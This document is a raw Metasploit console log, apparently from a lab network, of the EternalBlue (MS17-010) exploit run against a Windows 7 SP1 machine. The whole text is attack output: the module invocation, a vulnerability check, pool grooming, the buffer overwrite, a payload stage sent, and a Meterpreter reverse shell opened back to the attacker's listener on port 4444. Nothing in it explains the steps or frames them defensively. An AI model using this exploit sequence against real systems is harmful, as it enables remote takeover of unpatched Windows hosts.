 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.171.151:4444
[*] 192.168.171.161:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.171.161:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.171.161:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.171.161:445 - The target is vulnerable.
[*] 192.168.171.161:445 - Connecting to target for exploitation.
[+] 192.168.171.161:445 - Connection established for exploitation.
[+] 192.168.171.161:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.171.161:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.171.161:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.171.161:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.171.161:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.171.161:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.171.161:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.171.161:445 - Sending all but last fragment of exploit packet
[*] 192.168.171.161:445 - Starting non-paged pool grooming
[+] 192.168.171.161:445 - Sending SMBv2 buffers
[+] 192.168.171.161:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.171.161:445 - Sending final SMBv2 buffers.
[*] 192.168.171.161:445 - Sending last fragment of exploit packet!
[*] 192.168.171.161:445 - Receiving response from exploit packet
[+] 192.168.171.161:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.171.161:445 - Sending egg to corrupted connection.
[*] 192.168.171.161:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.171.161
[*] Meterpreter session 1 opened (192.168.171.151:4444 -> 192.168.171.161:49189) at 2023-11-30 16:46:11 +0800
[+] 192.168.171.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.171.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.171.161:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >